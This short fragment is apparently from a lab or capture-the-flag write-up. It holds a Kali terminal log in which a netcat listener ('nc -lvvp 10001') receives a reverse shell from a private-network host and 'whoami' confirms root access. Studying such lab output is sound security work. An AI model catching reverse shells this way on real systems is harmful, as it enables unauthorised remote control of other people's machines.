 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 10001
listening on [any] 10001 ...
192.168.188.143: inverse host lookup failed: Unknown host
connect to [192.168.188.130] from (UNKNOWN) [192.168.188.143] 57986
bash: 无法设定终端进程组 (25249): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@caihanwu-virtual-machine:~# whoami
whoami
root